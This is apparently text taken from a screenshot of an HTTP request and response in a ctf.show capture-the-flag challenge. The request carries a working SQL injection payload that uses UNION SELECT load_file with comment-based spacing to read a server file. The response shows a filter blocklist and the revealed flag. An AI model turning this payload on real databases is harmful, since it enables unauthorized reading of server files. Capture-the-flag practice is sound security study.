 1 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select/**/load_file('/real_flag_is_h
ere')# HTTP/1.1
2 Host:
cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challen
ge.ctf.show/here_1s_your_f1ag.php
9 Cookie: _ga=GA1.2.438993967.1677743975
0 Upgrade-Insecure-Requests: 1
1
2
//
41 $("#entry_name").focus();
42 $(document).keydown(function(event){
43 if(event.keyCode==13){
44 $("#entry_btn").click();
45 }
46 }
);
47 }
);
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52
if(preg_match('/information_schema\.tables|info
rmation_schema\.columns|linestring|
|polygon/is', $_GET['query'])){
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 <script>
alert(
'ctfshow{45120b02-6a94-40be-91dd-7d1efcbb2fe8}
60 ')</script>